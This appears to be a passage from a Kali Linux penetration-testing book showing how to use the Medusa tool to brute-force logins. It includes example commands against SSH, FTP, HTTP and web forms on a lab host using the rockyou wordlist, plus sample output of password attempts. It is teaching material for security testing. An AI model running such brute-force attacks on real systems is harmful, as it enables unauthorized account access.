 You can invoke medusa by using the following command line:
medusa [-h host | -H file] [-u username | -U file ] [-p password | -P
file] [-C file ] –M MODULE [OPTIONS]
Medusa supports a number of modules. You can find out which modules your
version supports by executing the following command:
medusa –d
The previous command will produce a list of the supported modules. If you'd like to
use one of them, you can specify the name of the module using the –M switch, as in
the preceding usage specification. Here's an example, targeting the SSH service on
192.168.10.105:
medusa –h 192.168.10.105 –u k3170makan –P /usr/share/wordlists/rockyou.
txt –M ssh
The previous command will produce the following output:
root@kali:~# medusa -h 192.168.10.105 -u k3170makan -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete
)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.10.105 (1 of 1, 0 complete) User: k3170makan (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete
KALI LINUX
Similarly, you could target other services, as shown in the following commands:
medusa –h 192.168.10.105 –u k3170makan –P /usr/share/wordlists/rockyou.
txt –M ftp
medusa –h 192.168.10.105 –u k3170makan –P /usr/share/wordlists/rockyou.
txt –M http
medusa –h 192.168.10.105 –u k3170makan –P /usr/share/wordlists/rockyou.
txt –M web-form
Medusa also allows you to develop your own modules for brute-forcing and offers
pretty useful ways of specifying password and username lists. For more about
Medusa's other options, please refer to the Further reading section.